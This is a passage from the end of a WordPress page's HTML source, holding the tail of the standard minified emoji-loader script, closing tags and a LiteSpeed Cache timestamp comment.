e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://somethingliteng.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-02-01 02:56:13 -->